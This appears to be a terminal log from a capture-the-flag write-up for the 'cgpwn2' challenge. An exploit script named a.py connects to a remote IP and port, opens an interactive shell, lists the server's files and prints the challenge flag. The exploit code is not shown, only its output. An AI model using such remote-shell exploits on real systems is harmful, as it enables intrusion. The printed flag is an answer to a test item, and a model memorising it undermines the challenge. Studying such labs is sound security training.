 hacker@ubuntu:~/Desktop/pwnt$ python a.py
[+] Opening connection to 111.200.241.244 on port 51159: Done
[*] Switching to interactive mode
+ 其他位置
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{4717e1b272817b7712ead637c73316fd}